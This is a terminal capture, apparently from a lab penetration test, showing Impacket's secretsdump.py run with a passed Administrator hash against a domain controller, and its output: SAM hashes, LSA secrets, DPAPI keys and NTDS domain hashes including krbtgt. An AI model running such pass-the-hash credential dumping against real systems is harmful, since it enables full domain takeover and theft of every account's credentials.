 ~/digitech-pentest secretsdump.py Administrator@192.168.56.10 -hashes :c66d72021a2d4744409969a581a1705e
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1c609e51e9e68fc95da7087b077f19f2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DIGITECH\DC01$:aes256-cts-hmac-sha1-96:32b0d72e53dff6ad84fedb4e23777db1c817021aef92feab4135b8646be8dc4e
DIGITECH\DC01$:aes128-cts-hmac-sha1-96:504fe91ce9fad682a58af493addc67d3
DIGITECH\DC01$:des-cbc-md5:a1263498371f1f3d
DIGITECH\DC01$:plain_password_hex:eb0ec56308c983a18ef96c55f6e444092cf7cbfe6f7723335ae584a167a01d7c91df40f96257cbd06712e2c33910b99aff0
d2d5951c69e1b222bda5cf98baecfe08a0aac1b1d7b3a3df28dc03d8144518b596f68c1e6ce54606198b3ca45ef3da4476e69d5947b6d34179f0b9f705f4aa3caed3d
d492ee604f3fe94483eeae06137d8ffcf2807c55bbdba88bc8a214ce3a5c0f0e2b976b9ed79dfd552a7c0de176834143c83dcf718d0a06112e9a821c908554f8e315f
78d153d5adb68a482757bb4e2c8d8ded5716bb06e56dc299cc11ab7288f110136f23da4645d786860485c2c62d16e6be4fa56fdd996313eb972
DIGITECH\DC01$:aad3b435b51404eeaad3b435b51404ee:9f1759dc219e073f87513e7c8ee09bf9:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x59b0e6546b6929fea58ed52b720d5d0a102365b2
dpapi_userkey:0xc1ec73fdee1d73f8b25a4c238cb7796b966410ae
[*] NL$KM
0000 22 34 01 76 01 70 30 93 88 A7 6B B2 87 43 59 69 "4.v.p0...k..CYi
0010 0E 41 BD 22 0A 0C CC 23 3A 5B B6 74 CB 90 D6 35 .A."...#:[.t...5
0020 14 CA D8 45 4A F0 DB 72 D5 CF 3B A1 ED 7F 3A 98 ...EJ..r..;...:.
0030 CD 4D D6 36 6A 35 24 2D A0 EB 0F 8E 3F 52 81 C9 .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c
9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b5f1707a7a7157674e34f1f7046d52e9:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1112:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
Legion5Pro 1 fish 2 sudo 3 fish 4 fish 5 [tmux] 81% 6.9% 20GB/31GB 27°C 18:38 +07